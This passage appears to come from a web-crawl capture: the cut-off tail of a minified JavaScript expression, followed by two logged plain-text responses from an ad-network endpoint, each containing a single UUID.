R4;}finally{H6(),(0x0,ZG['H4'])();}})(Hh);})());})()));

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -253
content:
18b5aa83-70f7-48f9-b6a3-23c4749efb67

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -110
content:
65df311e-0235-43cd-baff-0ef286e8ab62